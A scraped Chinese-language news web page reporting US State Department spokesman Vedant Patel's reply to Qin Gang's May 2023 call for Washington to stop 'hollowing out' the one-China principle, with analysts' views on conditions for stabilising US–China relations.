      <div id="newsContent"><p>　　针对中国国务委员兼外交部长秦刚5月8日在北京会晤美国驻中国大使尼古拉斯·伯恩斯(Nicholas Burns)时，要求美方“正确处理台湾问题，停止继续掏空一个中国原则”的说法，美国国务院副发言人韦丹特·帕特尔(Vedant Patel)同日在华盛顿回应说，美国历任政府已实施40多年的“一个中国政策”至今没有任何改变，因此也“绝对没有”需要修改。</p><p>　　根据中国外交部官网，秦刚在与伯恩斯会面时强调，目前的当务之急是稳定两国关系，避免“螺旋式下滑”并防止意外，“希望美方深刻反思”，推动彼此关系“重回正轨”。</p><p>　　秦刚特别提到了要美国反思的议题之一，就是要尊重中方底线红线，“尤其要正确处理台湾问题，停止掏空一个中国原则，停止支持纵容‘台独’分裂势力”。</p><p>　　美国国务院的发言人帕特尔星期一在国务院例行简报中被问到了对此议题的回应。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1325148940636-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1325148940636-2");});</script></div></div>　　记者问帕特尔：“美国是否认为在此问题上有任何需要修改的东西？”</p><p>　　“绝对没有。大使私底下传达的和你们见到我本人、国务卿及其他人公开及清楚表达过的，不只是从这个讲台，同时也包括本届行政当局在其他场合说过的，那就是，我们的中国政策没有改变。我们的一个中国政策没有改变，这个政策40多年来都受到《台湾关系法》、三个联合公报及六项保证的指导，”帕特尔说。</p><p>　　他还说：“我们一直保持清醒的头脑。我们也将继续与我们在整个印太地区的朋友和盟国站在一起，以推进我们的共同繁荣、安全与价值观。我们不打算改变现状，那从来不是美国的做法，我们也没有意图这么做。”</p><p>　<strong>　中对美提稳定关系条件</strong></p><p>　　一些看法认为，秦刚与伯恩斯的会面有助于美中两国将彼此的关系稳定下来，同时也为国务卿安东尼·布林肯(Antony Blinken)原先推迟的访中之行进行铺垫，不过对这次美中双方是否在会谈中谈及布林肯访华一事，帕特尔说，他不便透露特定的外交讨论细节，不过布林肯本人上周在《华盛顿邮报》的一个讨论中即表明，他希望能访问中国，希望在条件允许时按照原先的计划访问中国。</p><p>　　对于秦刚要求美国“正确处理台湾问题”是否成为美中关系解冻的前提，美国德国马歇尔基金会印太项目主任葛来仪(Bonnie Glaser)星期一在推特发文说，中国已提出与美国稳定双边关系的条件，“北京要求尊重其核心利益，尤其是台湾。”</p><p>　　她说，这并非一个新的要求，而且特定条件并不清楚。</p><p>　　“美国不太可能接受中国的‘一个中国原则’，是否能有一个中间中间立场？”葛来仪问。</p><p>　<strong>　“一个中国政策”</strong></p><p>　　葛来仪上星期才在华盛顿布鲁金斯学会一场关于美中关系与台湾的讨论中谈到她对降低台海紧张的看法，认为拜登政府必须让北京知道美国并没有抛弃“一个中国政策”。</p><p>　　她说，尽管拜登政府多次重申美国的“一个中国政策”没有改变，但在做法上并没有“连贯、可信与一致”的政策，这是“非常危险的”，因为如果北京当局认为美国已抛弃“一个中国政策”，那是跨越中国的红线，那么他们有什么理由不以武力迫使台湾与其统一？</p><p>　　她说：“我认为他们有两条红线是真的，其他的，我认为不是。一个是美国基本上在与台湾重启共同防御条约，另一个是我们可能接受台湾是一个主权独立国家。如果白宫的人告诉你说他们并没有意图要做那两件事，但如果中方认为那是我们在走的方向，那么我们就是在制造一个危机。所以那不只是一个让步的议题，我们必须提供连贯性的、可信的，以及一致性的政策。”</p><p>　<strong>　美对恢复关系亦有条件</strong></p><p>　　美国内华达大学拉斯维加斯分校政治学助理教授王宏恩(Austin Wang)在接受美国之音(VOA)电邮采访时说，中国“当然会在口头上要求美国的保证”，也会“在事后的新闻稿上提到一个中国原则”，这是中国一直以来在美中高层会谈后一贯的做法，</p><p>　　“但目前美国民调对中国的厌恶程度来到历史新高，加上之前的间谍气球时间，使得目前光是‘双方见面’本身恐怕不足以满足美国政府，”他在电邮中说。</p><p>　　王宏恩提到的民调是盖洛普3月7日公布的最新民调，根据这个调查结果，对中国持负面观感的美国民众高达84%，与2018年相较大幅滑落了38%，而视中国为敌人，甚至是头号敌人的美国人却在直线增加。</p><p>　　王宏恩认为，要使美中关系稳定并重回正轨，华盛顿对北京并非没有要求。</p><p>　　他说：“因为光是见面或恢复沟通管道本身对美国的国家利益并不大，美国可能更需要实质的诱因。因此，我认为除非中国提出了更实际的交换条件，例如在乌俄战争宣布不帮俄罗斯、或者降低在南海的活动，否则美国并没有动机去在现在就拿出再保证给中国。”</p><p>　　历任美国政府都表明，美国对中国的政策是受《台湾关系法》、美中三个联合公报及“六项保证”指导的“一个中国政策”，这不同于中方所称的“一个中国原则”。</p><p>　　中华人民共和国从未管理过台湾，但声称对这个自治的民主政体拥有主权。美国在与北京建交时“认识到”但从未支持中国对台湾的主权主张。美国对台湾的主权不持立场，也不支持台湾独立。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1199712);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      <div class="btmlist"><div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">相关新闻</span></div><style>.news-dot:before{ content:""; background:url(https://www.creaders.net/images/index_new/102.png) 0 0 no-repeat; vertical-align: middle; display: inline-block; width: 6px; height: 6px; padding-left: 4px;}</style><table width="675" border="0"><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/06/2957239.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">再下单10船  中国持续购入美大豆</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/us/2026/01/06/2957215.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">重磅！川普要求委内瑞拉将中俄“赶出去”</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/us/2026/01/06/2957193.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">黄仁勋：中国对辉达AI芯片需求“相当高”</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/06/2957137.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">甄别假新闻就这么简单，某新闻网小编难道不会</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2026/01/06/2956989.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">释放清晰信号！抓完马杜洛 美军PO照给北京</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2026/01/06/2956951.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">不要痴心妄想，美战争部长叫板中国</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/05/2956859.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">重押委内瑞拉600亿美元  北京沦最大输家</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/05/2956829.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">美国生擒马杜罗 《环球时报》惊现奇观</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/05/2956827.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">中共出大糗，发言人无比尴尬的49秒钟</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/us/2026/01/05/2956807.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">白宫贴图“敢挑衅试试看”  照片竟用川习会</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/05/2956719.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">“我躲这里谁敢抓”  天安门照片配文引热议</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/us/2026/01/04/2956445.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">习近平为什么错判了川普？</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/us/2026/01/04/2956393.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">抓捕马杜罗后 川普最新表态：与习近平的关系…</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/us/2026/01/04/2956309.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">美军司令战略地图太重要 “如北京头上悬一把剑</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/us/2026/01/02/2955684.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">靠近中国  美军又有大动作</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2026/01/02/2955636.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">拱手将它卖给中国！美高科技工业一次重大挫折</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2026/01/02/2955634.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">从罗斯福到川普：与独裁者做朋友的代价</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2026/01/02/2955528.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">北京收到坏消息：川普与高市通话 内容曝</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2026/01/02/2955516.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">近十年首次：北京发战书，对美“寸步不让”</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/world/2026/01/02/2955514.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">布林肯罕见发声 警告世人注意川普这变化</a></td></tr> </table><div class="clear"></div></div>
      <div id="relatedSubject"><span class="text-prev"></span><a href="https://news.creaders.net/china/t/393.html" title="中美冷战" style="color:#03F" onclick="return langlink(this.href,this.target);">“中美冷战”</a><span class="text-last"></span><br/><span class="text-prev"></span><a href="https://news.creaders.net/china/t/1579.html" title="秦刚失踪" style="color:#03F" onclick="return langlink(this.href,this.target);">“秦刚失踪”</a><span class="text-last"></span><br/></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1325148940636-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325148940636-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/06/2956929.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">最少10万军人阵亡 、退回文革...习获震撼报</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/06/2957187.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">破口大骂习，传李毅被带走</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/06/2957121.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">霹雳震撼！卢比奥给北京划了这道红线</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2026/01/06/2956883.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">长沙同学会变“越界现场” 15秒毁了两个家</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/06/2956873.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">慌了，传习深夜召见蔡奇陈文清</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/06/2956929.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">最少10万军人阵亡 、退回文革...习获震撼报</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956827.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共出大糗，发言人无比尴尬的49秒钟</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956829.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美国生擒马杜罗 《环球时报》惊现奇观</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956719.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">“我躲这里谁敢抓”  天安门照片配文引热议</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/06/2957187.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">破口大骂习，传李毅被带走</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/06/2957121.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">霹雳震撼！卢比奥给北京划了这道红线</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2026/01/06/2956883.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">长沙同学会变“越界现场” 15秒毁了两个家</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956787.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">日媒问"委国买大量中国武器没用"  战狼当场</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/05/2956615.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">墙内正在疯狂删除这本小册子</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://news.creaders.net/us/2026/01/05/2956759.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">抓捕夜海湖庄园独独不见万斯  真相曝光！</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/1418.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">委内瑞拉</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/雷歌747/user_blog_diary.php?did=535989" target="_blank"><span class="STYLE11">元旦“马折后蹄”，洛阳神级隐</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/雷歌747" target="_blank"><span class="STYLE46">雷歌747</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535873" target="_blank"><span class="STYLE11">三千年未有之新中国——一份关</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=536016" target="_blank"><span class="STYLE11">杨纯华：暴君毛泽东</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/huhai/user_blog_diary.php?did=535692" target="_blank"><span class="STYLE11">共军上将军头集体消失的秘密</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/huhai" target="_blank"><span class="STYLE46">胡亥</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/tianjizhinan/user_blog_diary.php?did=535911" target="_blank"><span class="STYLE11">习近平黑化成魔，肆意暗杀处决</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/tianjizhinan" target="_blank"><span class="STYLE46">天机指南</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/cebam/user_blog_diary.php?did=536139" target="_blank"><span class="STYLE11">马杜罗被抓美国吵翻天/中共外</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/cebam" target="_blank"><span class="STYLE46">体育老师</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/山货郎/user_blog_diary.php?did=536027" target="_blank"><span class="STYLE11">中美真正差距在此</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/山货郎" target="_blank"><span class="STYLE46">山货郎</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536031" target="_blank"><span class="STYLE11">马杜罗被白头鹰叼走了，委国人</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=536064" target="_blank"><span class="STYLE11">川普说曾亲自直接对马杜罗劝降</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/湮灭之城/user_blog_diary.php?did=536071" target="_blank"><span class="STYLE11">一觉醒来，马杜罗被抓了</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/湮灭之城" target="_blank"><span class="STYLE46">湮灭之城</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1325148940636-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325148940636-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536031" target="_blank"><span class="STYLE11">马杜罗被白头鹰叼走了，委国人</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/shihuadeboke/user_blog_diary.php?did=536355" target="_blank"><span class="STYLE11">社会主义必然指向贫穷</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/shihuadeboke" target="_blank"><span class="STYLE46">施化</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/yuxing/user_blog_diary.php?did=536195" target="_blank"><span class="STYLE11">关于美国抓捕委内瑞拉总统的一</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/yuxing" target="_blank"><span class="STYLE46">俞先生</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
